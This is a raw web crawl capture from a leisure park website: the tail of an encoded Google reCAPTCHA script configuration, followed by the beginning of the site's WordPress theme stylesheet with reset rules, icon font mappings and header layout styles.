Ynw40eZ1ZLAMKowrPDgMOwwprCi2nCsXzCrD9QacOXZMKewoxQIEfCjFBTw6gswpjCoBdhwqPClgDClWEdZQ/DqAXDszN/w4QFYcKzPcKgCGnDgsOLwrXCs8KDwqXDj8O9Q8KTasOGwo9Cwr/Dh8K/wogHw6PDn8KLUibCsxdgw5LCjiTCijDCksK2wrptw7fCvGXCvD1qE8Ouw4/[base64]/ClcOLw7HCmsOcwpYzCSTDi3slw6gIS8Ovw5vDnEDDocOmw6cSw6nCrcKkYhPCgMK6w6fDnmc6FHDCi8Okw6BiB3tKdcORw4vCo8OSF2RtwpLClsK6w6DClMKBw5k3AsO5d8OTw5YSw6/[base64]/DjcOZHkDDsALCo19twophK8KFw4VEwprCv8Oyw73CgzlePcKZUsOoFg7CnRDDnMKEwqF8W8OEw6cuF8Onw5lGwoUDIMKWDzvDkE/[base64]/[base64]/DhMKZNitrbcO/[base64]/wqVsM3zDpcOVwqlsw6LDjljDlknCtcKKYMOdw6Zcw7dKUxPDtBrCnVRraRDDr2fCvMKTRC3DsX5Uw7TCscO1w6HCuG1vw4BfLk7DnBgCwonClcKVDcO3ZgYKBkTDpH/CtsOhwoDCkcOoworDn8Owwo1mwrfCgcO/Ry0KwpFKw6HCqk7DjcOEw6J8SMOxw5ElI8KMw4luw7QjJlfDj8K2IMOTCsOtwrXDuMKJwqJScyITw4LDqjl0UCDDmMOyARNHwqzDrcKGwrYVa8OjH2NnOcOBC8Kjw7zDk8OsEMKkw5zDjMKyK8OTYcOKbQV5w4YseSA/S8OjIXpNLSfCj8KkwqcsUVIoZMKWw7DDnC8JBENDD8Ksw47CiMOvwqrDm8KeNMOXw6fDvMK/D1LCh8OZwrTCu8KrwpFQZMO1wp3CgW3DqWPCmcOdw7PDonXDrXpsCVoxw4IUMsO3P8KGw4RVw7k2wrnDnMOJw44rw4nDvHEZw6g7ZcKvLR/DlyZGw4h8wq8xZwnDpwYawpYMYsOgwo8FMsO9woEVw6N3PcKdU14+J8K5NMK7dG4Cw4VTQnHDv8O/BcOsw6XCgyTDlmTCi8OYw7bDvFoqRsO8w4vCtsOvbsOPwoVRwqrDmsOySsKwaMORw67DlcOQfG43wqIAC8OyHcOWw5XCh8KnCQJvF8KRRcOxwr8twrvDosO/[base64]/[base64]/CicKqPwXCiTvDq8O9w6HCv8KgwrTDicOFWEvCt8KuMg4HIMKHwqzDsRU6eFkhQsKKB8KwTH7Ck0LCpcO3Ux/CmsKxGcKldcKuwp5hA8OdSMKeFxlaNcKxwrJkTEvCu8OSWsOGM8ORXW/Dh8O6w7HCg8O6Dl/DhSxtw4gFw4vDtcKaw6sVwoxKw4vCq8OAwr0yw4wyw4sYw6fCs8KFwozDhRbCpsORGhDDj0vCvxzDuwXCkMKaFsOmL8Ohw6TCqMKSTy3CssKiw5ARdkfCqcOxZsONC8O8Z8K2RF/CjzDDsgTDsSkrJG85WXY8w4Ayw5zCmyvDjMKsXHYZOiXDksKvw78ywoRlTh3Cg8OfwrbDtcOjw57CqwfDo8OVw6MHwrvCuMKYw6ZiKRfCmcKMUsKbLMKARMK7E8OrRMKCaA16YgHCiGrCnMOwf3/CpMKmwqnCkcOlw6DCmzzCsyFHw5vCt3UScw7Dkn08w4/Ch2zDlh8DIT7DshhdLcK3w74nCn/[base64]/[base64]/JcODIyXDrTzCmcOuOUMQw4tbNcObwo/CgmFbK2xNwrHCjQvDncKvw73Ct2nCscO/dxDDjGtuw5AEw7zCj0jDt8Odwp3DmMKZaEcsBsOnU1YRw4/[base64]/YUrDhsKkw6w9ZMKMwq3CnGvCosO3dsKGJ8OcwqHDlxTCisKmbsKOwq/[base64]/EhHChMKCWVVAwrLDp8KBwrVGwqfCnTHChMOtw6FDwqjCvMKZN8KFw7ceYVwhV3bDnMKNE8KPwrzCmErDgcKWwo/CrsK9wpDDpQ8+LBjCkAvCml0wBVpjwohwC8KjOH9sw7HCnkzDpHXCjcKTFsKQwp9jA8KEwqPDozrDtXNdwqrDvMK9UEsnwqrDt1tMccKRGFXDrsKkDsOWw51aw5Uswr4Kw6LDjT/ChcKzwrAnw5bDk8Khw4lNJgbCmTzCq8Oxw59Qw6/CgGTCgsO4w5DCuCwEUMKRwpJxw7Eaw6txVV3DtWx+fSTClMOpw7TDu2xgwoNYw58TwqrCvsKkd8KWO3vDqsO0w67CjcOyK8KYSSbDtzFbRMO4cG1sw47Ciw7Dn8KJwrhYJCRcw6INw6TCucOkwp7DrMOyw645ecKDw5d+wpHCt8OVTcKjw7Yxdn/CqSnCn8OrworDoCk8wpJoZsOJwrrClcKiWsOZw4dow4/CoFkqGi48E3UzY3jCuMOPwrpAVXLDmsOFGyjCoUNHwoTDh8KGwovDq8KzQRx4Byp3NnQrak7Du8KCHwhDwqXDsxDDksOORnxxw7YYwo9RwrnCpcKUwohVP3JoK8OhPTUWw5smfcKnIkTCvsOTw6YXwrDDvcOHNsKywpXCiBHCp1t7w5HDmMO9w7PCs0nClMO/w4LCkMO7BMOnZcKTUsOcwpzDnsO9RMKrw6fCnMKNwo9/ckXDiELDp2lXw7JRVsOVw71yBsOow4kNM8KCMsOlw6xbw6hiByvCtsKJGQfDsl/ClybCp8KOcMOywpAcwo7DhzJ2YRlww6gYw7coVcO3dkXDiEdRY2DCr8Kuwro4TcKCVcK5woYiF8ORw5tTOHs2wp3DkcK8GlzDpcODwofDhsKPUStdw6tuD1lQXQPDmgEyW0F0w7PDnlQbWm5qZcOwwo/Dl8KJwojDi3tNFg/CqMK4JMKDB8Olw4zCuR88wqIFeHPDgkEiwqPDgj0Sw6DDtn3CqMKnA8K0w6A/w6QOwqEswoRzwo1kwqDDrwNAHMKVKMOhBwLDh1rCjCF/ZToNwqYCw4EIw65Pw6xww6rCpsKfUsKywpbCvQ1yw603wpHClhIrwpNmw5fCgMOsOzzDggRoF8KCw5NFw7Uvwr7CqF3DkMO0w4g7Rx1bwpA3wph+wrAvV3ErwprDrcKZFsOEw7/CvUsRwqQ9WTpwwpTCmcKdw7BEw7PDmxhVw7zDgh9NFcOASMOYw53DiXMGwoLDszc3Jm/Cuxknw40Vw7TDiB1/w7IRFxfCt8KNwpXCvlLDqsOrwrcKY8Kud8K7RxI6wpTDgS/[base64]/w7VXw5XCqBAkRwzCqRrCosKqe31MwpArw7ZKMMOtck1Aw4LCkcKwwrwwwpHDvnnDu8OhDR8mERIvw4sxfsOnw6fDmCdow7zCuRxVZXnDuMOOw7XChMOfwrUPwonDpihNwq7CjsOpOsKHwp45wrDDjivDp8OiHgdjGsKGw4QWQkkDw4UqA2AmTsOIN8Ojw7/DjcOLC08kNTVqF8KIw5xlw6pCHizCnSA0w5/[base64]/DoTAZw6F5w5/DlMOswqRTTUjDncOZVzNqECNnwq0zD23Ci8K/Q8KbWjx9w5Nbw6J0O8OIFsO3wobDtMOfw4TDsCx/W8KQPSXCg2x1TA0Xwqk5YzE+DsKhN2pWbXVOZGVbSR0oGMO1Ei52wqzDonfDqcK6w7NSw7/DuRvCuV1xfcKIw5zCmkA5VcKwKTfCpsOuwoUGw5HCimgRwobCl8O+w6fDu8O0FsKhwqvCn3hvF8OywrVrwpEEwrtGKkgiOGEDM8O5wqLDqsK6T8Olwo3CoWF/w4PCkkozwpVXwpYsw5YIasOPDMK8wrwSZcOkwq0+RmQLwq4vS2BLw4xHBMOvwrbDihbDmMKEwqnCthDCkH/[base64]/[base64]/Dq8ONUgUXZsO0X1cvTFvDuWcwEXLCg31HIMKhwqg7PxA2ZCHDusKqPElNwqHDqVTDhcK3w6hMOWjDisOQFH3DoiNCV8Keb2M3w4LDtUTDpMKzw790w4s7GMONVVbCpsK0wr5NUWvDgsKXbjjDi8KVXsOfwpDCgTQKwo/CvF9sw601DMOvGGbCoGTDgj3CvsKKK8OywrN8VMOZL8KdA8OYIsKBQFTCujhfS8O/Q8KoTQlywo3DtsOwwrADG8K4d1vDpsOdw7vCpgRudcO3wrBkwrMiw6/CpTsfDcKxwptvA8O8woYGVh96w7PDhMOYH8K+wqXDqMKwH8KmCwbDmcO4wpUSwpvDusKiwo3DtsK6TcKXDR8aw58WacKGRcOZcCIFwpkqNyLDmU8IFw4rw73CpcKQwqdBwr/DlsO6XATCgQrCmcKiK8Oew5XCgjfCqcOmL8OOHMOeflZ8w7wDQsKPKMOzH8K1w5LDhAPDuMObw6YaIsOIGWfDpF57wpUVRMOLNyMBQMObwrJRcHnCvGTDs1vCsRPCqTJfwrQkw63Dn0zCtHhWwopMw4TDqibDp8OdCVnCoG3Cu8OhwpbDhsKVOW/DhsKNw6MDwrzCuMKsw5/DkSpMEjAAwolsw4oANifCujAcw6zCkcOREAkrAsK/wozCtmcowpRlX8KvwrYPWnjClHXDmsOoaMOMS2gqFcKUwpgHwq/CtyRCJ1AaLCBMw67DhVs/[base64]/U3EMwoLDrQhDUGPDmAjCmsKyXBxLwo7DsCXDlS8vw5Now5TCiMOYw6s7IMKfDcOCAcOTwqJ3worCuhMMLMO2GcKnw47Cm8KrwonDlsKzcMKvw6nCmMOMw5fCscK6w6gGw5V1Tj9oBMKqw5vDtcOeH0p5DVwFw4R9Gj/DrcOGPMOGwoHCicOnw7vDtMOvMsOLJyjDuMKXPsOrZDjDkMK3woR8wo7DscOWw6nDiU7ChWvDtMKSRy7ClU/DiVIkwrnCvcOow5EbwrDCiMOSScK+wqfCsMKwwrJ6fMKiw7nDnzzDtgLDtyvDugTDosOxe8KywqjDoMOPwprDrsOfw4nDq0rCq8OgIMOUVjbCvcOvI8KswpYdUB5NF8KjXsKkcAdZdFvDicKDwoPCuMOtwpwuw5kENSTDgmLDg07DsMORwr/DnlFKw5BsSD1kw5bDhArDmidIFHDDsTtWw7jDnQTCncKHwqjDvGnCmcOsw7pvwpIpwrdNwqnDksOMw7PChzxoMBB0SkQvwpvDh8KkwovCisK9w5XDsEPCtBEoQAZ9GMK5C1vDhwkzw63ClcKHCMONwrxZBcKTwoPCs8KOwq1+w5DCuMKxw7/[base64]/CpCACwqdTwrzDlV7DlAo3w6LDqsKGacOdKsKxw5zCncOhw4VeWcOFMMKLf3TCjyrCm0ssNTvDssOcwqIkfVwiw7vDtl9pZSrCtAgCD8KZc3t4w4PCpAHCtUEnw4h6wpFzHhXDuMKjGhMtNSRkw5DDjDFTwo/Ds8KWXiXCocKjwrXDsU3DhCXCs8KPwr3CvMK+wphLdMO/w5DDlhnCh2bDtWfCrxM8wrJ7w5TCkRHDnzkQO8KsWcKpwpkZw7ZOKybCtU0+wqBRB8O7Ew5Ew6EewqpQwq9Qw7fDgcOWw4rDqcKRwoYxw5Nrw4LDnsKoW2HCh8OdNMOMw69OTMOedQU0w50Aw4fCjsK/didOwpUBw4fCsV5SwqR+JA8ECsKFKAXCncO/woLDh3jDgDUMXn0sY8KdUsOWwqTDumJyNFvCqsOHTcOwUmJbBSJJwrXDjhcnQCkjw77DpcKfw597wo3DriY/fAVLw5XDlSoEwpHDh8OVw54ow6Q3IlDCl8OLecOqw5sgAMKKw71WcwXDksOSdcOBA8KwIhfCjDDDnwjDvzjDp8O/HcOhJcOfCEHDoCHDphXCk8KawpvCssOCw5sjSsKnw5oXLw3DiHHCmnnCpg/DsQcefUPDg8Omw5HDvsKPwr3Cg2RTdm7Dk1ZlFcOjw6DCq8Opw5/DvQvDm0sxRhdVMm81AUzDmEzCicOYwrHCicKoOMOHwrbDp8OTZGDDljHDgnHDksOQEsOCwpPCuMKvw67Dp8KkBDpKw7trwpvDhwgnwrnCu8Oww6gXw6Nswr/CiMKfZQnDi1bDo8O7w5A3w6M8ZcKZw73Cs2vDssKew5DDt8O/dDjDrcOSwrrDoiXCrcKEcnXCl34tw6bCiMOowr8YMsO6wrfCjUgVw58kwqDCu8O/[base64]/Csj9LCMKlVsKOV8KPEMK+M8KowoMkw57DjHLCtcOVEcKUwpTDrizCtcOswo9TI21Uw6IQwoPCmzPCvR/DgxsWS8ORGcONw4xHCsO7w794aW3DtWtjwrTDgzDClEc+RArDqMKAEcKvZsO8woYEw6E6O8ORCXNJwobCuMOXw67CicKnNW96A8OUb8OCw4DDtMKTPMKPbcOTwrJKF8KzMcOfWsKKG8OCcMK/w5nCvCc1wo9jScOtaFUkYMK2wqzDgVnCrwd8wqvCrVbDgcOgw7jDhArDrcORw5zDr8K0VcOOODDCh8KMc8OuJDp1B15ebFjDjnIZwqfCpFHDr0HCpsODMcO0SRsKCXDDscKNwogRBX3DmcKmwqHDhsO4w4IfPcOowpZQa8O9P8KHe8Kpw4XDk8KOcG/CrA0PCGg4w4Q5UcOVBy5xc8KfwqLDicOrwpRFFMOqw4XDsg8vwrTDqMObw5vDmMKOwo1PwqHCjw/CsU7CosKuw7HDo8O+wrHDqcKKwojCv8KvVkIyEsKSw54Xw7YMcUXCtGPCl8OLwp/Dp8OJEsKWw4DCiMOBVREbCTR1S8Kda8Kdw6vDk3zDkT07wpDCiMOGw7PDhiXCpFTDgxjCjiDCoWUuw7Uowrwlw7x4wrDDvCs/w6ZTw73Co8OqMMK0w5AJbMKNw4nDmyPCo2NRGF4NdMKZS1bDnsKFwpNmACfDlsKbcMODZhMvwpNjeChAfz1owrNjEDkcwoAYwoAHBsOPwo5yXcKLw6vDiFB6TcOgwprCncO3dMODJ8OSZ1bDn8KCwqQ/w4pGwqQlQsOsw7NWw4nCrcOCE8KnMmHDpcKbwrrDvsK2QcOvFsOew601wp0UQ1pzwrPDssOGwrjCsTnDnsOtw55Lw5zDrEzCgRk1D8OQwqvDih1pKmHCvlA3BsKZC8KII8KQOnrDuztQwoLCv8OWRU/CrUQzZcKrCsKzwqI5U3bCowVowo7Cqwx2wqfDnio9W8KGSsOCTyDClcOcwr7CtDnDp3Z0HMOqw6DCgsOoMwrDl8KyG8OuwrN8Q2zCgClow7XCsmpVwog0wqBywq/DqsKcwqvClFMNwoLDlS0FOcKyJCscV8O4IWlVwoMSw44nLCnDtGbCjcO0w7l8wqrCj8O1w4AFw6Quwq0FwqPCt8O7RsOaNDtXOSjCncKjwpsLwo/Cj8KnwrEXDQZbTmMCw6p1D8Ogw6oiTMKNShIHw5rCpsOZwobDk2FGwrYLwrnCiBbCrhBlJMK/[base64]/DsWtNw6TCo8Kvw4fCggk2OcKmwp7DusOQwrZ/[base64]/[base64]/acOGwplvwoJawrXDpB1Hwot4wpV1EMK5B2tywpDDisOLcRDDi8Ogwokpwphaw58ZW0PDv0rDj0vClT1xJSlrbsKGOcOOw5MML0fDgcK/w6jCjcK7EVLDhWnCisOuTsKPPRbCpMKCw6ggw5wXwqzDsXsRw6rCuynCn8O0woBgOAp1wqRxw6DCkMOEOBnCiDjCuMOqMsObc00JwqLDpnvDnDUJe8Knw5N+WMOqY2NnwoZPQ8OXf8KpXcOoFkAUw541w6/[base64]/w7nCksOUB8OPwpDDsMOBKh4Gw4zCjRE+bsO7w40MW8KZw5gfWXkvJMOSccKpS3HCph52wp1yw7DDusKTwo43RcOlw4zDl8OHwqPChSrDvkZOwo7ClMKfwpvDgcOWU8KhwpAmBHNucMOfw7rCmSIfCRXCpsO/GixEwq/DnSFOwqwccMK/N8K5V8OSUA1UG8OJw5PCk1UVw60UDsKBwr0uc17ClsO7wobCssOETMOLaQ/[base64]/[base64]/woo3NCRhdsOdw4vChcOsB8K/OzfCqMKXfMKIwrXDisOpw54Kw7bCl8Omw6BiHDUHwp/Dt8OVZS/DlMOMQ8ONwr8KeMONaVcTSyXDhcKTe8OTwr/CksO6Pn/Cgw3DkXTCpRp+QsOoJ8Kewo/ChcOfwrdBwqlGfDtCKsO+w446TMK/fTXCqcKWIWTDsj83SkZtOnDDoMKlwpF+FCfCkcKKckjDjB3CvMKdw4Y/[base64]/DtcO3IsOQK0/CmMKIChfDtHJmeCXDswHDuFEtZ8ODG8KawqTDscK2Q8KzwqI5w4UtUD8Cwr1iw7zCuMO2IcOZw54zw7VvZ8OFw6bCocO2wphRCMKuw7Ulw47Cg13DtcOHw6XCpsO8w50THsObQcK2wqjDrkfChcKwwrNiDwoXaE/CucK+RHYqIMOZVGrCm8OkwpPDtR8Nw6LDglbCsWzCmwNuLcKNwqvCu0VHworCgQJOwp/DuEfCksKQLkQfwoXDo8Kuw77DnH7Cn8K4GsOMWzARHBNNUcOqwo/DlFtWeRfCqcOIw5zDo8O9OMK5w5MDT2DCicKBeisWw6/ClsOnw44ow4slw6jDm8KlVVBARMOLO8Kww4vCpMOQBsKZw7UaKMKwwr3DnjwEWsKQbMOMWcO0MsKpJCnDrcOVb1txZRRDwrMMNB9dAMK+wqZCXiYfw5kaw4PCnRrCrGl5wpx4Uz/CqMKvwokZDcO5wroTwr7CqHHCoC5zK3fDlcKWGcO0RnLCrQHCsQ0Zw7DClxReKsKcw4VHUijDnsO1woTDi8Otw4vCqsOocMO7HMKjc8K5asOUwoRFbsKuVi0Fwr/DrirDtcKRGsO0w7U+WMOWQMO/wq53w405wqPCocKXQjzDhznClhImwqbCj0nCksO7ZcOawpdIdMKQLXZmw5w8KsOaLBwSXktrwrfCqMKGw4nCgHtod8KPwq1rEWbDqDg1W8OEfMKhwo1Awp1kw5BdwprDlcK1EsKze8KuwozDqWnDqns2wp/CqcKtP8OJScOgTMOqQcOTdcKzSsOFAHFdWcOXeDRrGH9pwrMgG8O3w47CpcOEwqPCkFbDvBHDscOKbcKuPm1EwohlJm1CXMKOw4cLQMORw5PDrMK/Ox0ABsKLwrvChBEuwr/CklrCiSQIwrFiGh1pw5jDpmpbZX3CuTApw4PCkzLCgFVRwq9wOsOXwprDvRPClcONw68mwqjDt3hFwqNaQsOmf8KNGsKgWGjDhAZzFVwWAMOAJA4Ow7vDmm/Dg8K5wo3CrcKEC0YXw6sbw4MGQW0rw5DDgTXCicKIMlLCk2nCjETCnsKgHVk/GnYAw5DCqcO1L8KYwozCkMKfKcKGfMOETgPCsMODHWrCjcOTayVNw6NFUS4xw6lcwoAef8OywpQSw6rCi8O6wpJ/NkLCrnBLHW3DnnnCtMKOw6rDt8OINcOGwprDlElBw7YdWcOGw6t+flnCmsKbRMK4wpUiwoV8fVokNcOew6HDmMOFRsKgJsKHw5rCl0Mzw7/[base64]/CmcKHwoYEw6Umw4rCnxkzw4vCqAPDjsKUw5zCnkfDpBTCjcO1GiBlc8OIw49/[base64]/wo/CpMKhG8KmRTcJW0/DrsKvJ8OyBHQdw7J5w6jDsDouw6jDpcKwwrdiwpkFfEUaWClbwoJywrfCr2Q1QMKTw7vCoiISMQXDgDVsD8KIdMOUUCfCj8O+wqQcb8KlKjdBw4Eiw5/DgcO+BTjChW/DqMKVB0glw6PCg8Kvw7bCisOGwp3CkXw2wr3CuUbCrcOrR1Bhbx88wpLCncOiw6LChcK8w69oQQRnCl1MwpLChBfDpgA\\u003d\x22],null,[\x22conf\x22,null,\x226LcICZEeAAAAAMmX7Wtc7e4Q71TjETNq50u0LrX6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,736],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.bankfarmleisure.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yWs2WMHs+AsoW6lvFHQCXKv7KkYpNJMy/AhuM57TkPs\\u003d\x22,1,0,null,1,1768101628980,0,0,[185],null,[27,181],\x22RC-pEoASa1MhVSWsw\x22,null,null,null,null,null,\x220dAFcWeA7pDudfG01YcW_Ph-sF-fAS6QuCCSFQwLPFADNipHRNBgpPL-mrJS1EF6Hk0VHa0DkNKrrieFpPX0HDLcYOEnAC01ietg\x22,1768184429072]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bankfarmleisure.co.uk/wp-content/themes/bankfarm/style.css?ver=1484318053
body_size: 11644
content:
@charset "UTF-8";
/*!
Theme Name: Bank Farm Leisure
Author: Copper Bay Creative
Author URI: http://www.copperbaycreative.co.uk/
Description: Custom Theme
Version: 1.0
*/a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}@font-face{font-family:"Flaticon";src:url("fonts/Flaticon.eot");src:url("fonts/Flaticon.eot?#iefix") format("embedded-opentype"), url("fonts/Flaticon.woff") format("woff"), url("fonts/Flaticon.ttf") format("truetype"), url("fonts/Flaticon.svg#Flaticon") format("svg");font-weight:normal;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:"Flaticon";src:url("fonts/Flaticon.svg#Flaticon") format("svg")}}.fi:before{display:inline-block;font-family:"Flaticon";font-style:normal;font-weight:normal;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}.flaticon-404:before{content:"\f100"}.flaticon-auricular-phone-symbol-in-a-circle:before{content:"\f101"}.flaticon-calendar:before{content:"\f102"}.flaticon-clock-circular-outline:before{content:"\f103"}.flaticon-cross:before{content:"\f104"}.flaticon-direction:before{content:"\f105"}.entry-content a.block-link[href$=".doc"]:before,.flaticon-doc:before{content:"\f106"}.entry-content a.block-link[href$=".docx"]:before,.flaticon-docx:before{content:"\f107"}.flaticon-done:before,.wpcf7 div.wpcf7-mail-sent-ok:before{content:"\f108"}#masthead ul.menu>li.menu-item-has-children>a:after,#masthead ul.menu ul.sub-menu>li.menu-item-has-children:before,#responsive_menu nav.navigation ul.menu>li.menu-item-has-children>a:after,.flaticon-down:before{content:"\f109"}.flaticon-download:before{content:"\f10a"}.flaticon-error:before,.wpcf7 div.wpcf7-validation-errors:before{content:"\f10b"}.flaticon-facebook:before{content:"\f10c"}.flaticon-fax:before{content:"\f10d"}.flaticon-google:before{content:"\f10e"}.flaticon-google-drive-file:before{content:"\f10f"}.flaticon-home:before{content:"\f110"}.flaticon-instagram:before{content:"\f111"}.flaticon-left:before{content:"\f112"}.entry-content a.block-link:before,.flaticon-link:before{content:"\f113"}.flaticon-linkedin:before{content:"\f114"}.flaticon-location:before{content:"\f115"}.flaticon-mail:before{content:"\f116"}.flaticon-mark:before{content:"\f117"}.flaticon-menu:before{content:"\f118"}.flaticon-menu-1:before{content:"\f119"}.entry-content a.block-link[href$=".mp3"]:before,.flaticon-mp3:before{content:"\f11a"}.flaticon-news:before{content:"\f11b"}.entry-content a.block-link[href$=".pdf"]:before,.flaticon-pdf:before{content:"\f11c"}.flaticon-phone:before{content:"\f11d"}.flaticon-photo:before{content:"\f11e"}.flaticon-pinterest:before{content:"\f11f"}.flaticon-plus:before{content:"\f120"}.flaticon-ppt:before{content:"\f121"}.flaticon-pptx:before{content:"\f122"}.flaticon-right:before,aside.sidebar .widget ul li a:before{content:"\f123"}#footer-middle li:before,#home-about-blurb li:before,#masthead ul.menu li ul li ul a:before,#responsive_menu nav.navigation ul.menu li ul.sub-menu li a:before,.flaticon-right-chevron:before,.sidebar-facilities-menu li:before,.sidebar-standard-menu li:before,.sidebar-whatson-menu li:before{content:"\f124"}.flaticon-search:before{content:"\f125"}.flaticon-share:before{content:"\f126"}.flaticon-square:before{content:"\f127"}.flaticon-tripadvisor-logotype:before{content:"\f128"}.flaticon-twitter:before{content:"\f129"}.flaticon-up:before{content:"\f12a"}.flaticon-upload:before{content:"\f12b"}.flaticon-xls:before{content:"\f12c"}.flaticon-youtube:before{content:"\f12d"}.entry-content a.block-link[href$=".zip"]:before,.flaticon-zip:before{content:"\f12e"}#contact-button,#home-section-links li>div>h5>a:hover,#masthead ul.menu>li a,#masthead ul.menu a,#masthead ul.menu ul.sub-menu,#responsive_menu nav.navigation ul.menu li a:active,#responsive_menu nav.navigation ul.menu li a:hover,#responsive_menu nav.navigation ul.menu li ul.sub-menu li a:active,#responsive_menu nav.navigation ul.menu li ul.sub-menu li a:hover,#telephone-link,.animate,.back-to-top,.csstransitions #masthead nav.navigation ul.menu ul.submenu,.entry-content a.block-link,.responsive_menu_button,.sidebar-menu-block h3 a,.social-links li a,.wpcf7 .ajax-loader,.wpcf7 input.wpcf7-submit,.wpcf7 span.wpcf7-not-valid-tip,a.lozenge,a.more,a.news-btn,a.side-button,aside.sidebar .widget ul li a,aside.sidebar .widget ul li a:before{-webkit-transition:all 150ms ease-in-out;-moz-transition:all 150ms ease-in-out;-o-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out}#footer-mid-logo,.primary-font,.wpcf7 input[type=email],.wpcf7 input[type=tel],.wpcf7 input[type=text],.wpcf7 select,.wpcf7 textarea,body{font-family:"Trebuchet MS", Helvetica, sans-serif}#colophon,#facilities-list li.whatson-heading,#home-about-blurb ul,#home-about .intro,#home-section-links li,#home-strapline div,#masthead,#responsive_menu nav.navigation ul.menu,.entry-content .intro,.headings-font,.sidebar-section-menu ul,h1,h2,h3,h4,h5,h6,li.testimonial,li.testimonial blockquote:after,li.testimonial blockquote:before{font-family:'Amaranth', sans-serif}.assistive-text,.screen-reader-response,.screen-reader-text{position:absolute!important;clip:rect(1px, 1px, 1px, 1px);font-size:0;text-indent:-999em;line-height:0;overflow:hidden;width:1px;color:#333333}#access a.assistive-text:active,#access a.assistive-text:focus{background:#eee;border-bottom:1px solid #ddd;color:#1982d1;clip:auto!important;font-size:12px;position:absolute;text-decoration:underline;top:0;left:7.6%}body{min-width:320px;background-color:#E4E3D1;font-size:16px;line-height:1.4;font-weight:300;color:#333333}@media screen and (max-width:767px){body{font-size:15px}}@media screen and (max-width:539px){body{font-size:14px}}embed,img,object{max-width:100%}.entry-content img{height:auto}figure img{max-width:100%}.skip-float{clear:left}.video-holder{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;display:block;margin:0 0 1.3em}.video-holder embed,.video-holder iframe,.video-holder object{position:absolute;top:0;left:0;width:100%;height:100%}a{color:#223D52;text-decoration:none}a:hover{color:#E95724}sup{font-size:0.7em;position:relative;top:-0.7em}sub{font-size:0.7em;position:relative;bottom:-0.3em}em{font-style:italic}strong{font-weight:bold}h1{color:#333333;font-size:1.6em;font-weight:700;text-transform:uppercase}h2,h3,h4{color:#223D52;font-size:1.5em;font-weight:500}input[type=email],input[type=password],input[type=search],input[type=text],input[type=textarea],textarea{border-radius:0;outline:none;-webkit-appearance:none}input[type=submit]{outline:none;-webkit-appearance:none}.container{width:95%;max-width:1620px;margin:0 auto}.hidden{display:none}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}#page{overflow:hidden;position:relative;z-index:10}@media handheld,only screen and (max-width:720px){.fixfixed #masthead{position:absolute}.fixfixed .back-to-top{right:-5em}}#post-404{text-align:center;margin:45px 0}#post-404 .flaticon-404{font-size:1em}#post-404 h1{font-size:5em;margin-bottom:0.2em;line-height:1.1em}#post-404 div.entry-content p{text-align:center;font-size:1.5em;margin-bottom:0.5em}#post-404 div.entry-content p.line-one{font-size:2em}.pagination{float:left;margin-right:10px;font-size:1.2em;text-transform:uppercase}.pagination span.title{background:#223D52;color:#ffffff;text-transform:none}.pagination a,.pagination span{display:inline-block;*zoom:1;*display:inline;padding:6px 12px;margin-left:2px}.pagination span{color:#ffffff;background:#E95724;margin-top:3px;margin-bottom:3px;padding:6px 10px}.pagination a{color:#ffffff;background:#223D52;text-decoration:none}.pagination a:hover{color:#ffffff;background:#E95724}.vcard.author{display:none}.ie8 #page{overflow:visible}.hide-widescreen{display:none}#masthead{position:fixed;width:100%;-webkit-transition:400ms;-o-transition:400ms;transition:400ms;z-index:999;background:#82bdec url("images/header-bkg.jpg")}.home #masthead{background:transparent}#header-upper{height:55px;padding:20px 14px;-webkit-transition:400ms;-o-transition:400ms;transition:400ms;overflow:hidden}#header-contact,#header-social{width:50%;line-height:45px}#header-social{float:left;text-align:left}#header-contact{float:right;text-align:right}.social-links li{display:inline-block}.social-links li a{display:block;height:2.2em;width:2.2em;border-radius:1.1em;margin:0 .33em;color:white;background-color:#223D52;line-height:2.1em;text-align:center}.social-links li a:hover{background-color:#40739a}#telephone-link{font-size:1.5em;vertical-align:-1px}#telephone-link:hover{color:#E95724;text-decoration:underline}#contact-button{display:inline-block;color:white;background-color:#223D52;width:6.67em;height:2.11em;line-height:2em;border-radius:1.06em;text-align:center;font-size:1.33em;margin:0 .5em}#contact-button:hover{background-color:#40739a}#header-divider{display:table;width:100%;-webkit-transition:400ms;-o-transition:400ms;transition:400ms;overflow:hidden}#header-divider div{display:table-cell;border-bottom:1px solid white;border-bottom-color:rgba(255, 